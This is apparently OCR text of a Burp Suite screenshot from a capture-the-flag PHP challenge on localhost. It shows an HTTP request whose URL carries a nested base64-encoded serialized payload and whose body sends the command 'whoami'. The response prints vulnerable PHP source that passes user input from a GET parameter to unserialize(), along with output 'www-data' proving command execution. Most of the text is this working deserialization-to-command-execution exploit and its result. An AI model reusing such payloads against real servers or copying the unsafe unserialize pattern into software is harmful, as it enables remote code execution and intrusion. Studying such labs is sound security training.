 Request
Pretty Raw Hex \n
FcGFZV3RyZUZsclZuTmpWMUpHVDFaQ1RtVnJXVEpXUkVwM1ZHczFjbUpJVmxaaWJYaH
pWbFJDY2sweFdraGpSRUpRVlZRd09RPT0=1111 HTTP/1.1
2 Host: 127.0.0.1:58609
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Connection: keep-alive
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 10
19
20 wow=whoami
Search 0 highlights
Response
Pretty Raw Hex Render \n
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><
span style="color: #DD0000">
"Focus&nbsp;on&nbsp;the&nbsp;previous&nbsp;step!&lt;br&gt;"</span><
span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style=
"color: #0000BB">$data</span><span style="color: #007700">=</span><
span style="color: #0000BB">substr</span><span style="color:
#007700">(</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span style="color: #DD0000">
'filename'</span><span style="color: #007700">],</span><span style=
"color: #0000BB">0</span><span style="color: #007700">,-</span><
span style="color: #0000BB">4</span><span style="color: #007700">);
<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">unserialize</span><span style="color:
#007700">(</span><span style="color: #0000BB">best64_decode</span><
span style="color: #007700">(</span><span style="color: #0000BB">
$data</span><span style="color: #007700">));<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #FF8000">
//&nbsp;You&nbsp;learn&nbsp;yesterday,&nbsp;you&nbsp;choose&nbsp;to
day,&nbsp;can&nbsp;you&nbsp;get&nbsp;to&nbsp;your&nbsp;future?<br
/></span><span style="color: #0000BB">?&gt;<br /></span>
11 </span>
12 </code>You studied hard yesterday.<br>And what you've done has
given you a choice.<br>This is your future.<br>www-data
13
Search 0 highlights